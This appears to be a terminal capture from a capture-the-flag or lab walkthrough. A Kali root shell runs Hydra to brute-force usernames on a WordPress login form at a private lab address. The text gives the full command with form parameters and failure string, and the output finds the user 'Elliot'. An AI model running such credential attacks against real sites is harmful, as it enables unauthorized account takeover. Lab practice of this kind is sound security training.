 root@nucleus:/home/kali# hydra -L  fsocity.dic -p test 10.0.2.17 http-post-form '/wp-login.php:log=^USER^&pwd=
^PASS^&wp-submit=Log+In:F=Invalid username'
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for
illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-11-18 07:02:45
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous sessio
n found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 858235 login tries (l:858235/p:1), ~53640 tries per task
[DATA] attacking http-post-form://10.0.2.17:80/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=Invalid u
sername
[80][http-post-form] host: 10.0.2.17   login: Elliot   password: test
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.